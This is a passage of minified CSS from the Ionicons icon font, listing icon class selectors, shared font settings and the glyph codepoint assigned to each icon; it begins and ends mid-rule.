on-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share:before,.ion-android-share-alt:before,.ion-android-star:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace:before,.ion-backspace-outline:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox:before,.ion-chatbox-working:before,.ion-chatboxes:before,.ion-chatbubble:before,.ion-chatbubble-working:before,.ion-chatbubbles:before,.ion-checkmark:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close:before,.ion-close-circled:before,.ion-close-round:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code:before,.ion-code-download:before,.ion-code-working:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document:before,.ion-document-text:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email:before,.ion-email-unread:before,.ion-erlenmeyer-flask:before,.ion-erlenmeyer-flask-bubbles:before,.ion-eye:before,.ion-eye-disabled:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash:before,.ion-flash-off:before,.ion-folder:before,.ion-fork:before,.ion-fork-repo:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy:before,.ion-happy-outline:before,.ion-headphone:before,.ion-heart:before,.ion-heart-broken:before,.ion-help:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information:before,.ion-information-circled:before,.ion-ionic:before,.ion-ios-alarm:before,.ion-ios-alarm-outline:before,.ion-ios-albums:before,.ion-ios-albums-outline:before,.ion-ios-americanfootball:before,.ion-ios-americanfootball-outline:before,.ion-ios-analytics:before,.ion-ios-analytics-outline:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at:before,.ion-ios-at-outline:before,.ion-ios-barcode:before,.ion-ios-barcode-outline:before,.ion-ios-baseball:before,.ion-ios-baseball-outline:before,.ion-ios-basketball:before,.ion-ios-basketball-outline:before,.ion-ios-bell:before,.ion-ios-bell-outline:before,.ion-ios-body:before,.ion-ios-body-outline:before,.ion-ios-bolt:before,.ion-ios-bolt-outline:before,.ion-ios-book:before,.ion-ios-book-outline:before,.ion-ios-bookmarks:before,.ion-ios-bookmarks-outline:before,.ion-ios-box:before,.ion-ios-box-outline:before,.ion-ios-briefcase:before,.ion-ios-briefcase-outline:before,.ion-ios-browsers:before,.ion-ios-browsers-outline:before,.ion-ios-calculator:before,.ion-ios-calculator-outline:before,.ion-ios-calendar:before,.ion-ios-calendar-outline:before,.ion-ios-camera:before,.ion-ios-camera-outline:before,.ion-ios-cart:before,.ion-ios-cart-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatbubble:before,.ion-ios-chatbubble-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock:before,.ion-ios-clock-outline:before,.ion-ios-close:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-download:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-outline:before,.ion-ios-cog:before,.ion-ios-cog-outline:before,.ion-ios-color-filter:before,.ion-ios-color-filter-outline:before,.ion-ios-color-wand:before,.ion-ios-color-wand-outline:before,.ion-ios-compose:before,.ion-ios-compose-outline:before,.ion-ios-contact:before,.ion-ios-contact-outline:before,.ion-ios-copy:before,.ion-ios-copy-outline:before,.ion-ios-crop:before,.ion-ios-crop-strong:before,.ion-ios-download:before,.ion-ios-download-outline:before,.ion-ios-drag:before,.ion-ios-email:before,.ion-ios-email-outline:before,.ion-ios-eye:before,.ion-ios-eye-outline:before,.ion-ios-fastforward:before,.ion-ios-fastforward-outline:before,.ion-ios-filing:before,.ion-ios-filing-outline:before,.ion-ios-film:before,.ion-ios-film-outline:before,.ion-ios-flag:before,.ion-ios-flag-outline:before,.ion-ios-flame:before,.ion-ios-flame-outline:before,.ion-ios-flask:before,.ion-ios-flask-outline:before,.ion-ios-flower:before,.ion-ios-flower-outline:before,.ion-ios-folder:before,.ion-ios-folder-outline:before,.ion-ios-football:before,.ion-ios-football-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-b:before,.ion-ios-game-controller-b-outline:before,.ion-ios-gear:before,.ion-ios-gear-outline:before,.ion-ios-glasses:before,.ion-ios-glasses-outline:before,.ion-ios-grid-view:before,.ion-ios-grid-view-outline:before,.ion-ios-heart:before,.ion-ios-heart-outline:before,.ion-ios-help:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-home:before,.ion-ios-home-outline:before,.ion-ios-infinite:before,.ion-ios-infinite-outline:before,.ion-ios-information:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-ionic-outline:before,.ion-ios-keypad:before,.ion-ios-keypad-outline:before,.ion-ios-lightbulb:before,.ion-ios-lightbulb-outline:before,.ion-ios-list:before,.ion-ios-list-outline:before,.ion-ios-location:before,.ion-ios-location-outline:before,.ion-ios-locked:before,.ion-ios-locked-outline:before,.ion-ios-loop:before,.ion-ios-loop-strong:before,.ion-ios-medical:before,.ion-ios-medical-outline:before,.ion-ios-medkit:before,.ion-ios-medkit-outline:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-minus:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-monitor:before,.ion-ios-monitor-outline:before,.ion-ios-moon:before,.ion-ios-moon-outline:before,.ion-ios-more:before,.ion-ios-more-outline:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-navigate-outline:before,.ion-ios-nutrition:before,.ion-ios-nutrition-outline:before,.ion-ios-paper:before,.ion-ios-paper-outline:before,.ion-ios-paperplane:before,.ion-ios-paperplane-outline:before,.ion-ios-partlysunny:before,.ion-ios-partlysunny-outline:before,.ion-ios-pause:before,.ion-ios-pause-outline:before,.ion-ios-paw:before,.ion-ios-paw-outline:before,.ion-ios-people:before,.ion-ios-people-outline:before,.ion-ios-person:before,.ion-ios-person-outline:before,.ion-ios-personadd:before,.ion-ios-personadd-outline:before,.ion-ios-photos:before,.ion-ios-photos-outline:before,.ion-ios-pie:before,.ion-ios-pie-outline:before,.ion-ios-pint:before,.ion-ios-pint-outline:before,.ion-ios-play:before,.ion-ios-play-outline:before,.ion-ios-plus:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetags:before,.ion-ios-pricetags-outline:before,.ion-ios-printer:before,.ion-ios-printer-outline:before,.ion-ios-pulse:before,.ion-ios-pulse-strong:before,.ion-ios-rainy:before,.ion-ios-rainy-outline:before,.ion-ios-recording:before,.ion-ios-recording-outline:before,.ion-ios-redo:before,.ion-ios-redo-outline:before,.ion-ios-refresh:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-reload:before,.ion-ios-reverse-camera:before,.ion-ios-reverse-camera-outline:before,.ion-ios-rewind:before,.ion-ios-rewind-outline:before,.ion-ios-rose:before,.ion-ios-rose-outline:before,.ion-ios-search:before,.ion-ios-search-strong:before,.ion-ios-settings:before,.ion-ios-settings-strong:before,.ion-ios-shuffle:before,.ion-ios-shuffle-strong:before,.ion-ios-skipbackward:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipforward:before,.ion-ios-skipforward-outline:before,.ion-ios-snowy:before,.ion-ios-speedometer:before,.ion-ios-speedometer-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stopwatch:before,.ion-ios-stopwatch-outline:before,.ion-ios-sunny:before,.ion-ios-sunny-outline:before,.ion-ios-telephone:before,.ion-ios-telephone-outline:before,.ion-ios-tennisball:before,.ion-ios-tennisball-outline:before,.ion-ios-thunderstorm:before,.ion-ios-thunderstorm-outline:before,.ion-ios-time:before,.ion-ios-time-outline:before,.ion-ios-timer:before,.ion-ios-timer-outline:before,.ion-ios-toggle:before,.ion-ios-toggle-outline:before,.ion-ios-trash:before,.ion-ios-trash-outline:before,.ion-ios-undo:before,.ion-ios-undo-outline:before,.ion-ios-unlocked:before,.ion-ios-unlocked-outline:before,.ion-ios-upload:before,.ion-ios-upload-outline:before,.ion-ios-videocam:before,.ion-ios-videocam-outline:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass:before,.ion-ios-wineglass-outline:before,.ion-ios-world:before,.ion-ios-world-outline:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon:before,.ion-navicon-round:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person:before,.ion-person-add:before,.ion-person-stalker:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply:before,.ion-reply-all:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad:before,.ion-sad-outline:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android:before,.ion-social-android-outline:before,.ion-social-angular:before,.ion-social-angular-outline:before,.ion-social-apple:before,.ion-social-apple-outline:before,.ion-social-bitcoin:before,.ion-social-bitcoin-outline:before,.ion-social-buffer:before,.ion-social-buffer-outline:before,.ion-social-chrome:before,.ion-social-chrome-outline:before,.ion-social-codepen:before,.ion-social-codepen-outline:before,.ion-social-css3:before,.ion-social-css3-outline:before,.ion-social-designernews:before,.ion-social-designernews-outline:before,.ion-social-dribbble:before,.ion-social-dribbble-outline:before,.ion-social-dropbox:before,.ion-social-dropbox-outline:before,.ion-social-euro:before,.ion-social-euro-outline:before,.ion-social-facebook:before,.ion-social-facebook-outline:before,.ion-social-foursquare:before,.ion-social-foursquare-outline:before,.ion-social-freebsd-devil:before,.ion-social-github:before,.ion-social-github-outline:before,.ion-social-google:before,.ion-social-google-outline:before,.ion-social-googleplus:before,.ion-social-googleplus-outline:before,.ion-social-hackernews:before,.ion-social-hackernews-outline:before,.ion-social-html5:before,.ion-social-html5-outline:before,.ion-social-instagram:before,.ion-social-instagram-outline:before,.ion-social-javascript:before,.ion-social-javascript-outline:before,.ion-social-linkedin:before,.ion-social-linkedin-outline:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest:before,.ion-social-pinterest-outline:before,.ion-social-python:before,.ion-social-reddit:before,.ion-social-reddit-outline:before,.ion-social-rss:before,.ion-social-rss-outline:before,.ion-social-sass:before,.ion-social-skype:before,.ion-social-skype-outline:before,.ion-social-snapchat:before,.ion-social-snapchat-outline:before,.ion-social-tumblr:before,.ion-social-tumblr-outline:before,.ion-social-tux:before,.ion-social-twitch:before,.ion-social-twitch-outline:before,.ion-social-twitter:before,.ion-social-twitter-outline:before,.ion-social-usd:before,.ion-social-usd-outline:before,.ion-social-vimeo:before,.ion-social-vimeo-outline:before,.ion-social-whatsapp:before,.ion-social-whatsapp-outline:before,.ion-social-windows:before,.ion-social-windows-outline:before,.ion-social-wordpress:before,.ion-social-wordpress-outline:before,.ion-social-yahoo:before,.ion-social-yahoo-outline:before,.ion-social-yen:before,.ion-social-yen-outline:before,.ion-social-youtube:before,.ion-social-youtube-outline:before,.ion-soup-can:before,.ion-soup-can-outline:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle:before,.ion-toggle-filled:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt:before,.ion-tshirt-outline:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\